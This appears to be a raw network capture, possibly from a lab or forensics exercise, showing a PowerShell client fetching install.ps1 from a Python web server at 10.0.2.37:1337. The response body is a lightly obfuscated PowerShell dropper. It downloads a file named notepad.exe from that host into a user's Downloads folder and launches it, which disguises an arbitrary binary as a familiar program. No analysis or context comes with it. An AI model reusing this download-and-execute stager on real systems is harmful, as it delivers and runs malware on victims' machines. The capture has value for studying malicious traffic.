 GET /install.ps1 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.17763.2931
Host: 10.0.2.37:1337
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.6
Date: Wed, 15 Nov 2023 04:08:00 GMT
Content-type: application/octet-stream
Content-Length: 291
Last-Modified: Wed, 15 Nov 2023 04:07:33 GMT
$aysXS8Hlhf = "http://10.0.2.37:1337/notepad.exe";$LA4rJgSPpx = "C:\Users\paco\Downloads\notepad
.exe";Invoke-WebRequest -Uri $aysXS8Hlhf -OutFile $LA4rJgSPpx;$65lmAtnzW8 = New-Object System.Ne
t.WebClient;$65lmAtnzW8.DownloadFile($aysXS8Hlhf, $LA4rJgSPpx);Start-Process -Filepath $LA4rJgSP
px